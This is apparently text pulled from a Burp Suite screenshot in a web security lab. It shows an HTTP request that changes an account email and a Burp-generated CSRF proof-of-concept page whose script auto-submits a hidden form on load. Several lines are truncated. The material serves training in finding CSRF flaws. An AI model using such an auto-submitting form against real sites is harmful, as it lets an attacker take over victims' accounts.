 美化 Raw Hex Hackvertor
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=1%40ginandjuice.shop
Search
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -
3 <body>
4 <form action="https://0ae5001f03bc458680ce765f006e00
5 <input type="hidden" name="email" value="1&#64;gin
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14